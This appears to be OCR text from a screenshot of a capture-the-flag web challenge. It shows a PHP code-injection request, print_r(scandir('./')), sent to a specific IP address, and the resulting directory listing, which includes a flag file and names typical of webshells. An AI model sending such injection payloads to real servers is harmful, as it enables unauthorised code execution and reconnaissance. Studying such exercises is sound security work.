 120.24.86.145:8010/?s=print_r(scandir('./'));
最常访问 火狐官方站点 新手上路 常用网址 移动版书签
Array ( [0] => . [1] => .. [2] => 2.php [3] => 3.php [4] => 4.php [5] => 5.php [6] => NewFile.txt [7] => a.php [8] => a.txt
[9] => c.php [10] => chaoba [11] => chaoba.aspx [12] => chaoba1.php [13] => chaoba2.php [14] => conn [15] =>
ddee.php [16] => f.html [17] => f.php [18] => flag.txt [19] => h.php [20] => haha.php [21] => index.php [22] => ll.php
[23] => oudeniu.php [24] => phpspy1.php [25] => q.php [26] => t2.php [27] => testfile.txt [28] => txxxc.php [29] =>
x.php [30] => xb.php [31] => xxoo.php [32] => xxoos.php [33] => zx.php )